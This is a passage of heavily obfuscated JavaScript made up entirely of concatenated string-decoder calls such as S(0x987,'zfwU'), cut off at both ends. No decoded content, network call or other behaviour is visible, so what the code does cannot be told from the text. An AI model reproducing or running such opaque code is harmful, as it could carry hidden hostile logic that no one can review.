0x1fa9,'GM)R')+S(0x987,'zfwU')+S(0x9cf,'R7bI')+S(0x10d7,'a)z0')+S(0x445,'izdS')+S(0x101d,'R7bI')+S(0x1c7e,'GM)R')+S(0x11e,'qrni')+S(0x1b16,'1dG!')+S(0x1352,'qrni')+S(0x53a,'XUuj')+S(0x1940,'Wayx')+S(0xf85,'yvXb')+S(0x742,'a)z0')+S(0x292,'F(LP')+S(0xd6c,'37(x')+S(0xe05,'qrni')+S(0x1948,'zfwU')+S(0x1ed5,'7rc7')+S(0x179a,'7Ys&')+S(0x580,'37(x')+S(0x1d7a,'37(x')+S(0x17e7,'vfyp')+S(0x1aae,'zF(0')+S(0x1cb7,'k(^1')+S(0x15c9,'dw86')+S(0x1449,'t*oc')+S(0x396,'kU1]')+S(0x408,'a)z0')+S(0xa3c,'xdiA')+S(0x9f8,'W@sN')+S(0x1a78,')5&I')+S(0x4f2,'vfyp')+S(0x122d,'NO0l')+S(0x1017,'!Nu#')+S(0x8c1,'R7bI')+S(0xee,')5&I')+S(0xb75,'zF(0')+S(0x89f,'eFqa')+S(0x1980,'k(^1')+S(0x1b1b,'r^uw')+S(0xe0d,'xdiA')+S(0x1bfb,'qQxs')+S(0x63a,'a)z0')+S(0x10c6,'eFqa')+S(0xa5f,'CkxV')+S(0x1657,'RJ2c')+S(0x10fd,'i@(k')+S(0x12bd,')5&I')+S(0x16a9,'37(x')+S(0xe6,'S#MR')+S(0x1811,'Scc5')+S(0x39a,'!Nu#')+S(0x57b,'r^uw')+S(0x1ece,'a)uA')+S(0xd41,'#(bi')+S(0x1dbd,'qrni')+S(0x1965,'tcDo')+S(0x6a4,'37(x')+S(0xbd4,'NO0l')+S(0x84c,'xs6i')+S(0x17d0,'NO0l')+S(0x18a2,'zfwU')+S(0x15e4,'!Nu#')+S(0xcb3,'#(bi')+S(0x797,'7rc7')+S(0xf7,'#(bi')+S(0x10c2,'CkxV')+S(0x7f2,'r^uw')+S(0x1c3b,'4TP8')+S(0x1fa,'a)uA')+S(0x6db,'eFqa')+S(0x15f8,'qQxs')+S(0x188,'k(^1')+S(0x196d,'RJ2c')+S(0x15ab,'R7bI')+S(0x584,'l#XV')+S(0x678,'Kt9m')+S(0x22b,'!Nu#')+S(0x7da,'05t$')+S(0x164f,'zF(0')+S(0x1918,'ET6C')+S(0x10dc,'S#MR')+S(0x16e2,'l#XV')+S(0xb80,'eFqa')+S(0x17c2,'ET6C')+S(0x1381,'qrni')+S(0x15b7,'xdiA')+S(0x1c3,'tT6j')+S(0x685,'F(LP')+S(0xbc9,'1dG!')+S(0x996,'B4MT')+S(0xf71,'ET6C')+S(0x16d4,'tcDo')+S(0xc57,'t*oc')+S(0x1616,'kU1]')+S(0x779,'#(bi')+S(0x430,'a)z0')+S(0xefc,'!Nu#')+S(0x1aa8,'i@(k')+S(0x1839,'S#MR')+S(0xbe8,'vfyp')+S(0x1e53,'t*oc')+S(0xe66,'ET6C')+S(0x1cff,'yvXb')+S(0xecc,'!Nu#')+S(0x765,'Kt9m')+S(0x19b0,'7rc7')+S(0xe8c,'R7bI')+S(0x177e,'2H@0')+S(0xa06,'fHK!')+S(0x548,'!Nu#')+S(0x1462,'Jt&^')+S(0xc63,'qQxs')+S(0x1e3d,'a)uA')+S(0xe81,'05t$')+S(0x1c3e,'RJ2c')+S(0x3c7,'fHK!')+S(0x20e,'l#XV')+S(0xcef,'W@sN')+S(0x11de,'W@sN')+S(0x1e91,'tT6j')+S(0x198b,'#(bi')+S(0x5f0,'Jt&^')+S(0x1eb,'z]gd')+S(0xf86,'ET6C')+S(0x1df0,'tcDo')+S(0x5e9,'zF(0')+S(0x161c,'izdS')+S(0xda6,'xdiA')+S(0x1154,'2xPL')+S(0x1c8f,'NO0l')+S(0x426,'Kt9m')+S(0x1a6a,'k(^1')+S(0xd6d,'Scc5')+S(0x9ca,'qQxs')+S(0xb20,'GM)R')+S(0xaea,'dw86')+S(0x258,'zF(0')+S(0x19fd,'37(x')+S(0x1f7e,'Jt&^')+S(0x3ac,'05t$')+S(0xd09,'zF(0')+S(0x94f,'yvXb')+S(0x1553,'GM)R')+S(0xacf,'yvXb')+S(0x16e4,'RJ2c')+S(0x33d,'7Ys&')+S(0xb68,'#(bi')+S(0xc6d,'tcDo')+S(0x571,'xdiA')+S(0x1bb5,'Jt&^')+S(0x1012,'XUuj')+S(0x1ce3,'1dG!')+S(0xd67,')5&I')+S(0x3b2,'1dG!')+S(0x1b0,'#(bi')+S(0x139b,'S#MR')+S(0xbf4,'B4MT')+S(0x172d,'Scc5')+S(0xa4a,'4TP8')+S(0x10e1,'yvXb')+S(0x73f,'xdiA')+S(0xffa,'2xPL')+S(0x29b,'qrni')+S(0xf24,'Jt&^')+S(0xfd2,'Scc5')+S(0x188d,'xs6i')+S(0x10a2,'kU1]')+S(0x146,'k(^1')+S(0x399,'GM)R')+S(0x1b4d,'a)z0')+S(0x1372,'z]gd')+S(0x1f20,'S#MR')+S(0xe3c,'Wayx')+S(0x1e61,'7rc7')+S(0xf11,'t*oc')+S(0x19f5,'#(bi'))+(S(0x1504,'37(x')+S(0x1c92,'7rc7')+S(0x831,'#(bi')+S(0x18f1,'l#XV')+S(0xd9c,'tT6j')+S(0x18c7,'7Ys&')+S(0x17b6,'7rc7')+S(0xf2a,'a)z0')+S(0x1a7f,'Scc5')+S(0x1ecb,'S#MR')+S(0x1b65,'kU1]')+S(0x185f,'4TP8')+S(0x1005,'W@sN')+S(0xf10,'l#XV')+S(0xe67,'dw86')+S(0x1e22,'tT6j')+S(0x2bf,')5&I')+S(0x18ac,'tT6j')+S(0x63e,')5&I')+S(0x35d,'7rc7')+S(0x18b2,'xdiA')+S(0x289,'tT6j')+S(0x1e4d,'dw86')+S(0xa10,'CkxV')+S(0x99a,'1dG!')+S(0x36d,'W@sN')+S(0x1b8,'dw86')+S(0x1dd9,'#(bi')+S(0x1e37,'tcDo')+S(0x1f23,'4TP8')+S(0x1b13,'CkxV')+S(0xd5d,'izdS')+S(0x105e,'Scc5')+S(0xb00,'Wayx')+S(0x1584,'z]gd')+S(0xfb8,'7rc7')+S(0x3cd,'Kt9m')+S(0x17f0,'37(x')+S(0x16de,'tT6j')+S(0xa0d,'4dfP')+S(0xdc9,'Kt9m')+S(0x187,'NO0l')+S(0x1d49,'GM)R')+S(0x1fa4,'tT6j')+S(0xece,'37(x')+S(0x1e0f,'xs6i')+S(0x153d,'eFqa')+S(0x72d,'t*oc')+S(0xc51,'2xPL')+S(0xd18,')5&I')+S(0x549,'ET6C')+S(0xcff,'GM)R')+S(0x1f5a,'tT6j')+S(0x2df,'#(bi')+S(0x1284,'fHK!')+S(0x1187,'F(LP')+S(0xbdd,'05t$')+S(0x1cfd,'NO0l')+S(0x135d,'ET6C')+S(0x1dbb,'tT6j')+S(0xffe,'B4MT')+S(0x1ec4,'k(^1')+S(0x973,'izdS')+S(0x16a6,'37(x')+S(0x393,'k(^1')+S(0xa67,'GM)R')+S(0x101e,')5&I')+S(0x1c97,'zfwU')+S(0x1071,'eFqa')+S(0x70e,'2xPL')+S(0xcdf,'B4MT')+S(0x1de1,'i@(k')+S(0x17da,'2H@0')+S(0x224,'4TP8')+S(0x1393,'W@sN')+S(0x19f,'eFqa')+S(0xcb2,'4TP8')+S(0x1b7d,'zF(0')+S(0xf28,'i@(k')+S(0xc47,'qQxs')+S(0x13bf,'yvXb')+S(0x1c34,'dw86')+S(0x1a91,'l#XV')+S(0x1e00,'4TP8')+S(0x136c,'a)uA')+S(0x18a5,'4dfP')+S(0x15c8,'qrni')+S(0x2a6,'F(LP')+S(0xf27,'z]gd')+S(0x661,'CkxV')+S(0x1734,'05t$')+S(0x179,'F(LP')+S(0x94d,'zF(0')+S(0x1f14,'Scc5')+S(0x58a,'CkxV')+S(0xbad,'kU1]')+S(0x1d35,'2H@0')+S(0x149d,'#(bi')+S(0x10d3,'F(LP')+S(0x1636,'4TP8')+S(0x1cdd,'B4MT')+S(0x693,'05t$')+S(0x1614,'Kt9m')+S(0x155e,'NO0l')+S(0xc95,'CkxV')+S(0xa1d,'a)z0')+S(0x96d,'fHK!')+S(0x1f69,'Wayx')+S(0x128b,'S#MR')+S(0xc25,'Jt&^')+S(0xc43,'#(bi')+S(0xf36,'W@sN')+S(0x4a4,'t*oc')+S(0xca6,'NO0l')+S(0x1a5c,'7rc7')+S(0x1b91,'NO0l')+S(0x1458,'i@(k')+S(0xb4,'qrni')+S(0x1264,'fHK!')+S(0xf13,'a)z0')+S(0x1a1a,'a)uA')+S(0x1596,'RJ2c')+S(0x5f5,'05t$')+S(0x7c2,'7rc7')+S(0x127b,'zF(0')+S(0x1ad6,'tT6j')+S(0x1cc,'Scc5')+S(0x1205,'izdS')+S(0x1434,'k(^1')+S(0xafb,'eFqa')+S(0x6ee,'zF(0')+S(0x1123,'!Nu#')+S(0x193a,'NO0l')+S(0x17a4,'RJ2c')+S(0x1968,'Jt&^')+S(0x17f1,'yvXb')+S(0xdd0,'4TP8')+S(0x1b20,'S#MR')+S(0x197c,'zF(0')+S(0x12e,'tT6j')+S(0x1423,'Scc5')+S(0x4dc,'!Nu#')+S(0x9da,'2H@0')+S(0x16c8,'zF(0')+S(0x1470,'F(LP')+S(0x1e15,'zfwU')+S(0x1206,'zfwU')+S(0xaf3,'r^uw')+S(0xa17,'kU1]')+S(0x1e4e,'xdiA')+S(0xb38,'S#MR')+S(0x257,'eFqa')+S(0x3a3,'!Nu#')+S(0x10d5,'F(LP')+S(0x745,'7rc7')+S(0x170b,'XUuj')+S(0x57a,'7Ys&')+S(0x9f3,'yvXb')+S(0xd58,'t*oc')+S(0x123e,'t*oc')+S(0x46d,'a)z0')+S(0x1cde,'7Ys&')+S(0x72a,'#(bi')+S(0x18fb,'W@sN')+S(0x4ab,'xdiA')+S(0x1014,'qrni')+S(0x1f66,'izdS')+S(0x6ca,'qQxs')+S(0x1b76,'Kt9m')+S(0xd5e,'XUuj')+S(0x1520,'4TP8')+S(0xe94,'NO0l')+S(0x1a4c,'z]gd')+S(0xe6f,'!Nu#')+S(0xaf5,'xs6i')+S(0x16f2,'Jt&^')+S(0x18fd,'7rc7')+S(0x455,'zF(0')+S(0xf22,'kU1]')+S(0x85b,'zfwU')+S(0xab8,'dw86')+S(0x1d7d,'CkxV')+S(0x19d5,'7rc7')+S(0x14d4,'izdS')+S(0xcb5,'kU1]')+S(0x7df,'XUuj')+S(0x1bcc,'NO0l')+S(0x1873,'RJ2c')+S(0x1a8e,'k(^1')+S(0xba4,'yvXb')+S(0x1949,'CkxV')+S(0xe61,'Wayx')+S(0x1d6d,'qrni')+S(0x7ab,'R7bI')+S(0xc00,'t*oc')+S(0x13e8,'W@sN')+S(0x11bb,'a)uA')+S(0x1d20,'XUuj')+S(0xf65,'!Nu#')+S(0x145d,'CkxV'))+(S(0x11ca,'2H@0')+S(0xff9,'xdiA')+S(0xb6a,'4TP8')+S(0x96a,'qrni')+S(0x1a5a,'yvXb')+S(0x159b,'r^uw')+S(0x11da,'Wayx')+S(0x180a,'vfyp')+S(0x93d,'1dG!')+S(0x70a,'zF(0')+S(0x970,'Kt9m')+S(0x1d9d,'4dfP')+S(0xbe7,'#(bi')+S(0x194c,'l#XV')+S(0x900,'a)z0')+S(0x1d47,'!Nu#')+S(0x1c2c,'a)uA')+S(0x1f58,'GM)R')+S(0x4ee,'a)z0')+S(0xa77,'GM)R')+S(0x1e81,'zF(0')+S(0x1d70,'izdS')+S(0x12c1,'yvXb')+S(0x6b9,'tcDo')+S(0xcea,'tcDo')+S(0x1911,'a)uA')+S(0x68f,'S#MR')+S(0xe21,'yvXb')+S(0x1240,'CkxV')+S(0x123f,'Kt9m')+S(0x16cb,'#(bi')+S(0xebe,'eFqa')+S(0x1207,'2xPL')+S(0x1dfb,'qQxs')+S(0x1dca,'k(^1')+S(0x150d,'Kt9m')+S(0x9c5,'dw86')+S(0x1c0a,'zfwU')+S(0x1a53,'05t$')+S(0x160f,'i@(k')+S(0x1a90,'dw86')+S(0x41f,'dw86')+S(0x1563,'RJ2c')+S(0xd07,'S#MR')+S(0x1ba7,'XUuj')+S(0x1f9d,'yvXb')+S(0x61b,'dw86')+S(0x17c3,'GM)R')+S(0x5f6,'B4MT')+S(0x19ec,'7rc7')+S(0x1b5f,'tcDo')+S(0x14ea,'!Nu#')+S(0x358,'k(^1')+S(0x113d,'fHK!')+S(0x1522,'R7bI')+S(0x5ac,'z]gd')+S(0x12d8,'a)uA')+S(0x40a,'Kt9m')+S(0xd84,'4TP8')+S(0x1c67,'vfyp')+S(0x19ce,'qQxs')+S(0xe74,'yvXb')+S(0x12b1,'S#MR')+S(0xd44,'fHK!')+S(0x98c,'kU1]')+S(0xbf2,'a)uA')+S(0x18d2,'RJ2c')+S(0x50c,'r^uw')+S(0x19b,'NO0l')+S(0x1e9e,'GM)R')+S(0x152b,'S#MR')+S(0x1cad,'4dfP')+S(0x5b4,'Jt&^')+S(0x13d3,'z]gd')+S(0x1735,'7rc7')+S(0xbeb,'4TP8')+S(0x1828,'xdiA')+S(0x4f7,'4TP8')+S(0x14fc,'7Ys&')+S(0x18d8,'xdiA')+S(0x1901,'4TP8')+S(0x5cc,'tcDo')+S(0x1619,'Scc5')+S(0x71d,'xs6i')+S(0x15d,'r^uw')+S(0x1d5,'R7bI')+S(0x1759,'B4MT')+S(0x1743,'eFqa')+S(0x1de2,'NO0l')+S(0xf83,'dw86')+S(0x670,'7Ys&')+S(0x145b,'Jt&^')+S(0x104e,'xs6i')+S(0x1197,'k(^1')+S(0x8f3,'qQxs')+S(0x1ba5,'i@(k')+S(0x1c9c,'F(LP')+S(0xdd6,'7Ys&')+S(0x14fd,'xdiA')+S(0x318,'yvXb')+S(0x800,'izdS')+S(0x1356,'l#XV')+S(0x12a,'R7bI')+S(0x13cf,'ET6C')+S(0x1864,'F(LP')+S(0x1367,'k(^1')+S(0xdf3,'B4MT')+S(0xe1d,'NO0l')+S(0x1f96,'k(^1')+S(0x2be,'XUuj')+S(0x264,'B4MT')+S(0x10e8,'S#MR')+S(0x1903,'F(LP')+S(0x44e,'Jt&^')+S(0x16f4,'qrni')+S(0x10d6,'!Nu#')+S(0x1a52,'i@(k')+S(0xf05,'a)uA')+S(0x1144,'7Ys&')+S(0x4aa,'xdiA')+S(0x167d,'dw86')+S(0x1dfe,'F(LP')+S(0x621,'#(bi')+S(0xb2,'R7bI')+S(0xd1b,'z]gd')+S(0x1c23,'qQxs')+S(0xd6e,'B4MT')+S(0x1354,'RJ2c')+S(0x64c,'zF(0')+S(0x196c,'z]gd')+S(0xd85,'2xPL')+S(0x127d,'!Nu#')+S(0x1d61,'Wayx')+S(0x1c48,'B4MT')+S(0x1f9b,'l#XV')+S(0x2f2,'4dfP')+S(0x18bb,'Scc5')+S(0x547,'vfyp')+S(0x10a6,'xs6i')+S(0xf44,'zfwU')+S(0x1531,'CkxV')+S(0x1bf4,'fHK!')+S(0x19ee,'fHK!')+S(0x1ba4,'4dfP')+S(0x13a4,'2H@0')+S(0x784,'zF(0')+S(0x9c3,'Kt9m')+S(0x7ee,'R7bI')+S(0x1ca5,'4dfP')+S(0x42f,'qrni')+S(0xb87,'qQxs')+S(0xf03,'1dG!')+S(0xd78,'4dfP')+S(0x162e,'R7bI')+S(0xd0d,'a)uA')+S(0x1a17,'7rc7')+S(0xf9e,'4dfP')+S(0x1412,'ET6C')+S(0xe73,'eFqa')+S(0x1175,'NO0l')+S(0xda7,'Jt&^')+S(0x111e,')5&I')+S(0x17c4,'1dG!')+S(0x391,'ET6C')+S(0x76d,'kU1]')+S(0x15c3,'r^uw')+S(0x75f,'kU1]')+S(0x207,'F(LP')+S(0x1247,'l#XV')+S(0x10f3,'i@(k')+S(0x14e7,'F(LP')+S(0x33f,'z]gd')+S(0x1e2c,'a)z0')+S(0x11b7,'Wayx')+S(0x18d4,')5&I')+S(0x15f7,'izdS')+S(0x6b1,'2xPL')+S(0x10f8,'vfyp')+S(0x12b,'tT6j')+S(0x11b2,'tcDo')+S(0x1128,'W@sN')+S(0x1b8f,'vfyp')+S(0x85d,'4TP8')+S(0x1d59,'Jt&^')+S(0xc56,'tcDo')+S(0x1514,'Wayx')+S(0x781,'tcDo')+S(0xeb0,'a)z0')+S(0xf93,'r^uw')+S(0x6e4,'!Nu#')+S(0x404,'!Nu#')+S(0x14b5,'xdiA')+S(0x64b,'yvXb')+S(0x1a35,'yvXb')+S(0x14c9,'Wayx')+S(0xb18,'qQxs')+S(0x115e,'#(bi')+S(0x10b5,'tcDo')+S(0xe59,'zfwU')+S(0x2dd,'a)uA'))+(S(0x1f5,'7rc7')+S(0x901,'izdS')+S(0x1fa8,'W@sN')+S(0x877,'2H@0')+S(0x4b2,'B4MT')+S(0x1b6a,'CkxV')+S(0xb74,'B4MT')+S(0x1677,'kU1]')+S(0x1444,'eFqa')+S(0x723,'a)z0')+S(0x110c,'z]gd')+S(0x112c,'GM)R')+S(0x42c,'tT6j')+S(0x151e,'i@(k')+S(0x1c1c,'eFqa')+S(0x13d9,'37(x')+S(0x13fc,'Scc5')+S(0x402,'tT6j')+S(0x1063,'B4MT')+S(0x1c7b,'Scc5')+S(0x1b62,'zF(0')+S(0x4e8,'izdS')+S(0x80a,'xdiA')+S(0xe22,'RJ2c')+S(0x11ba,'izdS')+S(0x1064,'k(^1')+S(0x1695,'eFqa')+S(0x9ac,'XUuj')+S(0x9e5,'!Nu#')+S(0xaff,'B4MT')+S(0x394,'zF(0')+S(0x1db0,'r^uw')+S(0x1ae3,'2H@0')+S(0xb57,'RJ2c')+S(0xb35,'4TP8')+S(0x9a0,'7Ys&')+S(0x80e,'RJ2c')+S(0x957,'izdS')+S(0xdf0,'l#XV')+S(0x1297,'k(^1')+S(0xa90,'vfyp')+S(0x15fa,'05t$')+S(0x5e4,'zfwU')+S(0x15de,'xdiA')+S(0x8ac,'05t$')+S(0x794,'B4MT')+S(0x107,'XUuj')+S(0x1c6e,'Jt&^')+S(0x897,'kU1]')+S(0xa76,'l#XV')+S(0xf48,'dw86')+S(0x1a82,'XUuj')+S(0x1497,'a)z0')+S(0x167a,'tcDo')+S(0x103a,'W@sN')+S(0x1eae,'4TP8')+S(0x1975,'2xPL')+S(0x8f6,'a)uA')+S(0x97b,'qrni')+S(0x12ac,'XUuj')+S(0x136,'z]gd')+S(0x1c40,'37(x')+S(0x1d18,'a)uA')+S(0x1597,'kU1]')+S(0xda2,'W@sN')+S(0xeae,'l#XV')+S(0x1758,'k(^1')+S(0x7d1,'t*oc')+S(0x1abf,'R7bI')+S(0x1d12,'NO0l')+S(0x1f92,'NO0l')+S(0x1be1,'Scc5')+S(0x1879,'a)z0')+S(0xc81,'xs6i')+S(0x715,'2xPL')+S(0x162,'qrni')+S(0x1272,'!Nu#')+S(0x1048,'a)z0')+S(0xfb1,'tT6j')+S(0x65e,'xdiA')+S(0x5be,'tT6j')+S(0xfa3,'z]gd')+S(0xcfd,'4TP8')+S(0x1361,'i@(k')+S(0x1d43,'RJ2c')+S(0xd2a,'Wayx')+S(0x1e67,'7rc7')+S(0x1571,'05t$')+S(0x753,'!Nu#')+S(0x1947,'W@sN')+S(0x1a34,'B4MT')+S(0x138a,'7rc7')+S(0x1a50,'2xPL')+S(0x1c41,'a)z0')+S(0x788,'05t$')+S(0xa49,'ET6C')+S(0x1471,'Scc5')+S(0x1179,'Jt&^')+S(0x1538,'a)z0')+S(0x1422,'ET6C')+S(0x10c1,'1dG!')+S(0x19e2,'zfwU')+S(0x1748,'qQxs')+S(0x2db,'NO0l')+S(0x1950,'kU1]')+S(0x14c4,'B4MT')+S(0x1ebd,'W@sN')+S(0x102,'l#XV')+S(0x38a,'eFqa')+S(0xc91,'i@(k')+S(0x689,'eFqa')+S(0x1e45,'2xPL')+S(0xc85,'Jt&^')+S(0x15f,'7Ys&')+S(0xb8e,'a)z0')+S(0xb3a,'fHK!')+S(0x1d88,'t*oc')+S(0x862,'Jt&^')+S(0x1d7c,'yvXb')+S(0x127f,')5&I')+S(0x107b,'RJ2c')+S(0x4c6,'7rc7')+S(0x461,'k(^1')+S(0x15d7,'CkxV')+S(0xd9e,'l#XV')+S(0x137a,'Kt9m')+S(0x158,'RJ2c')+S(0xe32,'yvXb')+S(0x1503,'F(LP')+S(0x1560,'B4MT')+S(0x157d,'7rc7')+S(0x848,'1dG!')+S(0x5db,'RJ2c')+S(0x1a0e,'qrni')+S(0x1113,'z]gd')+S(0x1388,'XUuj')+S(0x2bc,'Kt9m')+S(0xbab,'a)uA')+S(0x1e52,'k(^1')+S(0x7f7,'1dG!')+S(0x15af,'XUuj')+S(0x1551,'!Nu#')+S(0x189f,'qrni')+S(0x49c,'#(bi')+S(0xd17,'Jt&^')+S(0x184,'RJ2c')+S(0x10f4,'05t$')+S(0x1c5b,'Wayx')+S(0xede,'7Ys&')+S(0x6c1,'R7bI')+S(0xd24,'1dG!')+S(0x15e0,'NO0l')+S(0x155f,'F(LP')+S(0xd6f,'!Nu#')+S(0x686,'Kt9m')+S(0x118e,'yvXb')+S(0x14b2,'kU1]')+S(0xe0,'t*oc')+S(0x10e4,'l#XV')+S(0x1384,'Jt&^')+S(0x1418,'qrni')+S(0x9a3,')5&I')+S(0x1c1a,'NO0l')+S(0x1627,'qrni')+S(0xa46,'k(^1')+S(0xc39,'yvXb')+S(0xa51,'2H@0')+S(0x12b7,'dw86')+S(0x1913,'1dG!')+S(0x5fc,'7Ys&')+S(0x1a19,'XUuj')+S(0xdc5,'zfwU')+S(0x3da,'W@sN')+S(0x1836,'l#XV')+S(0x11d,'7Ys&')+S(0x6a2,'!Nu#')+S(0x10cb,'B4MT')+S(0x1202,'Jt&^')+S(0x11c1,'7rc7')+S(0x16c1,'ET6C')+S(0x193e,'NO0l')+S(0x199e,'2H@0')+S(0x1f21,'Scc5')+S(0x1b94,'1dG!')+S(0x84a,'S#MR')+S(0x562,'k(^1')+S(0x1425,'yvXb')+S(0x1f8b,'W@sN')+S(0x44c,'B4MT')+S(0x1f54,'xdiA')+S(0xa36,'7Ys&')+S(0x178c,'4dfP')+S(0x1150,'a)z0')+S(0x1400,'7rc7')+S(0x1482,'tT6j')+S(0x174d,'1dG!')+S(0x8a6,'7rc7')+S(0x1b49,'4TP8')+S(0x1843,'ET6C')+S(0x1f03,'eFqa'))+(S(0x1cfa,'dw86')+S(0x17d9,'7Ys&')+S(0x1f44,'RJ2c')+S(0x15a3,'tT6j')+S(0x14d1,'i@(k')+S(0x11af,'GM)R')+S(0x1c5a,'Jt&^')+S(0x78a,'xs6i')+S(0x539,'Kt9m')+S(0x1f5f,'NO0l')+S(0xe48,'F(LP')+S(0x1344,'z]gd')+S(0x9f2,'R7bI')+S(0xaf1,'i@(k')+S(0x1330,'S#MR')+S(0x15db,'r^uw')+S(0xcaa,'S#MR')+S(0xa4e,'CkxV')+S(0x1cf4,'05t$')+S(0x1507,'yvXb')+S(0x50d,'NO0l')+S(0x3a2,'tcDo')+S(0xf6d,'R7bI')+S(0x349,'vfyp')+S(0x486,'l#XV')+S(0x918,'ET6C')+S(0x1477,'Jt&^')+S(0x1b07,'2xPL')+S(0x1847,'F(LP')+S(0x746,'xdiA')+S(0x1f06,'xdiA')+S(0x142,'vfyp')+S(0x1c6c,'!Nu#')+S(0x9ce,'qrni')+S(0xbee,'tcDo')+S(0x19f4,'xs6i')+S(0x1335,'yvXb')+S(0x8ae,'CkxV')+S(0xee9,'7rc7')+S(0x5ad,'#(bi')+S(0x1f79,'r^uw')+S(0x11f9,'qrni')+S(0x1ac2,'i@(k')+S(0x181d,'fHK!')+S(0xb6b,'vfyp')+S(0x1742,'a)z0')+S(0xe4f,'RJ2c')+S(0xfee,'2xPL')+S(0x1bb1,'B4MT')+S(0x1dc8,'F(LP')+S(0xa6a,'XUuj')+S(0x55b,'zF(0')+S(0x1499,'Scc5')+S(0x1d8,'Kt9m')+S(0x8e8,'4dfP')+S(0x133c,'l#XV')+S(0xf41,'XUuj')+S(0x503,'kU1]')+S(0xd90,'GM)R')+S(0x99e,'CkxV')+S(0x1f40,')5&I')+S(0xef6,'S#MR')+S(0x99f,'k(^1')+S(0x1445,'eFqa')+S(0x8a0,'2H@0')+S(0xc2c,'fHK!')+S(0x121,'a)uA')+S(0xe3e,'tT6j')+S(0x6d4,'fHK!')+S(0x645,'k(^1')+S(0x1594,'i@(k')+S(0xa41,'l#XV')+S(0x62d,'ET6C')+S(0xe02,'Jt&^')+S(0x1dd6,'7Ys&')+S(0x14f0,'Scc5')+S(0x145c,'r^uw')+S(0xcbd,'k(^1')+S(0x149,'!Nu#')+S(0xd1a,'1dG!')+S(0xe78,'dw86')+S(0x1f2f,'xs6i')+S(0xe37,'7Ys&')+S(0x832,'W@sN')+S(0x893,'7rc7')+S(0x1697,'tcDo')+S(0x1343,'xs6i')+S(0xe3d,'4dfP')+S(0x6ff,'Jt&^')+S(0x116d,'zF(0')+S(0x1cdc,'2xPL')+S(0xab3,'7rc7')+S(0x105,'izdS')+S(0x182,'ET6C')+S(0x73c,'Kt9m')+S(0x730,'!Nu#')+S(0x9af,'XUuj')+S(0xea4,'yvXb')+S(0x1b25,'05t$')+S(0xfc1,'a)z0')+S(0x724,'37(x')+S(0x631,'z]gd')+S(0x9ab,'r^uw')+S(0xb4f,'xdiA')+S(0x1d5f,'S#MR')+S(0x1cd9,'RJ2c')+S(0xf4e,'eFqa')+S(0x8b8,'k(^1')+S(0x1d58,'R7bI')+S(0x11df,'a)z0')+S(0x13b7,'F(LP')+S(0x165e,'tcDo')+S(0x1602,'7Ys&')+S(0xb8,'qrni')+S(0x1490,'Jt&^')+S(0x1e96,'qQxs')+S(0x1d32,'r^uw')+S(0x1b0f,'izdS')+S(0xa1a,')5&I')+S(0x1cb,'kU1]')+S(0x1faf,'05t$')+S(0x63f,'tT6j')+S(0xc67,'R7bI')+S(0x1d8f,'!Nu#')+S(0x165d,'GM)R')+S(0x1d41,'CkxV')+S(0xa8f,'CkxV')+S(0x190b,'XUuj')+S(0x1eed,'k(^1')+S(0xff6,'XUuj')+S(0xbf3,'37(x')+S(0xdd5,'Wayx')+S(0x1812,'37(x')+S(0x1f9e,'Kt9m')+S(0xc4,'7rc7')+S(0x26c,'R7bI')+S(0x1ee4,'GM)R')+S(0x1421,'t*oc')+S(0x8d2,'05t$')+S(0x1cbe,'zfwU')+S(0x109e,'NO0l')+S(0x133,'1dG!')+S(0x5e8,'r^uw')+S(0xbb7,'Jt&^')+S(0xc61,'GM)R')+S(0xb30,'Wayx')+S(0x552,'k(^1')+S(0x168a,'Jt&^')+S(0x576,'B4MT')+S(0x58e,'Scc5')+S(0x1854,'z]gd')+S(0x1096,'NO0l')+S(0x154,'7rc7')+S(0xad8,'a)uA')+S(0x52c,'t*oc')+S(0x11d1,'qrni')+S(0x1ba0,'F(LP')+S(0x17df,'l#XV')+S(0x1558,'7Ys&')+S(0x9c0,'4TP8')+S(0x12b2,'R7bI')+S(0x11ea,'Wayx')+S(0x78b,'Kt9m')+S(0xa33,'fHK!')+S(0xb5b,'a)z0')+S(0x1607,'GM)R')+S(0x5c8,'Kt9m')+S(0x1b05,'yvXb')+S(0xbd0,'i@(k')+S(0x7f8,'vfyp')+S(0x79c,'dw86')+S(0xf17,'a)uA')+S(0xfc4,'4TP8')+S(0x110b,'37(x')+S(0xb81,'tcDo')+S(0xffd,'a)uA')+S(0x164a,'qQxs')+S(0xdce,'i@(k')+S(0x15f2,'B4MT')+S(0x1163,'2xPL')+S(0xe1c,'l#XV')+S(0xdba,'!Nu#')+S(0x1f87,'xs6i')+S(0x1cf9,'Scc5')+S(0xa2e,'zfwU')+S(0xc65,'4dfP')+S(0x903,'05t$')+S(0x135f,'a)z0')+S(0x676,'B4MT')+S(0x1282,'t*oc')+S(0xfef,'tT6j')+S(0x1498,'W@sN')+S(0x991,'tcDo')+S(0x1169,'vfyp')+S(0xc18,'t*oc')+S(0xb5a,'XUuj')+S(0x102d,'RJ2c')+S(0xfeb,'k(^1')+S(0x15c,'a)uA')+S(0x481,'qrni'))+(S(0xc82,'t*oc')+S(0xb55,'i@(k')+S(0x1473,'2xPL')+S(0x1b7f,'yvXb')+S(0x718,'#(bi')+S(0x161f,'1dG!')+S(0xce3,'tT6j')+S(0xb10,'37(x')+S(0xdc6,'W@sN')+S(0x251,'k(^1')+S(0xe12,'!Nu#')+S(0x473,'xs6i')+S(0x11b1,'XUuj')+S(0x1587,'!Nu#')+S(0x1686,'yvXb')+S(0x6a8,'05t$')+S(0x7b2,'R7bI')+S(0x1d0,'2xPL')+S(0xcac,'izdS')+S(0xa88,'4dfP')+S(0x1bc7,'B4MT')+S(0x5cf,'4dfP')+S(0x772,'4dfP')+S(0x13d5,')5&I')+S(0x9de,'k(^1')+S(0x1564,'xs6i')+S(0x6de,'l#XV')+S(0x43e,'NO0l')+S(0x181f,'Wayx')+S(0x12db,'l#XV')+S(0x12f8,'37(x')+S(0x10d,'z]gd')+S(0xc3d,'S#MR')+S(0x90f,'z]gd')+S(0x1a2b,'#(bi')+S(0x1acb,'eFqa')+S(0x8a1,'t*oc')+S(0x5ed,'4TP8')+S(0x3d3,'tT6j')+S(0xe46,'dw86')+S(0x12fc,'37(x')+S(0x6e3,'2xPL')+S(0x1eb3,'yvXb')+S(0x1703,'a)uA')+S(0xe8e,'RJ2c')+S(0x749,'4dfP')+S(0x467,'r^uw')+S(0x1683,'7rc7')+S(0x7d7,'izdS')+S(0x2d3,'r^uw')+S(0xb6e,'F(LP')+S(0xc69,'B4MT')+S(0x1691,'eFqa')+S(0x92c,'yvXb')+S(0x1b33,'ET6C')+S(0x1454,'zfwU')+S(0xccd,'4dfP')+S(0x1041,'37(x')+S(0xe18,'#(bi')+S(0x1b6